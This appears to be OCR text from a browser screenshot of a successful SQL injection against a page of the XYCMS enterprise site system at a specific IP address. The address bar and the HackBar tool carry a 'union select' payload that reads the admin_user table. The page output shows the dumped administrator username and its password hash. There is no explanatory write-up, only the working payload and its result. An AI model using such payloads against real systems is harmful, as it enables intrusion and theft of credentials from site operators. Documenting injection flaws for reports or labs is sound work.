 1_XYCMS企业建站系统
不安全 | 110.40.154.212:8005/fwxm_detail.asp?id=71%20union%20select%201,*%20from%20admin_user
10
6
鑫宇
信息详细
您当前所在位置：首页 > 服务项目 > 信息详细
1
来源：2013/6/22 0:11:54 作者：
21232f297a57a5a743894a0e4a801fc3 更新时间：552
admin
admin
关于我们
关于我们
XYCMS建站文化
荣誉证书
联系我们
站长致辞
媒体报道
联系我们
XYCMS企业建站系统
联系地址：江苏省南京市玄武大道
电 话：025-88888888
传 真：025-88888888
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8005/fwxm_detail.asp?id=71 union select 1,* from admin_user
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
中